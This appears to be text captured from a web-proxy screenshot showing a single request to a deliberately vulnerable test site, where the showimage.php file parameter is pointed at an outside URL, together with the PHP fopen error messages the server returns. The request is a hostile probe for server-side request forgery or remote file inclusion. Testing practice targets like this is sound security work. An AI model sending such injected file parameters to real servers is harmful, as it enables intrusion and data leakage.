 Send Cancel < >
Target: http://testphp.vulnweb.com
Request
Raw Params Headers Hex
GET /showimage.php?file=https://www.expressvpn.com/what-is-my-ip
HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Content-Length: 4
Response
Raw Hex
Warning: fopen(): SSL operation failed with code 1. OpenSSL Error messages:
error:14077410:SSL routines:SSL23_GET_SERVER_HELLO:sslv3 alert handshake failure in
/hj/var/www/showimage.php on line 7
Warning: fopen(): Failed to enable crypto in /hj/var/www/showimage.php on line 7
Warning: fopen(https://www.expressvpn.com/what-is-my-ip): failed to open stream:
operation failed in /hj/var/www/showimage.php on line 7
Warning: fpassthru() expects parameter 1 to be resource, boolean given in
/hj/var/www/showimage.php on line 13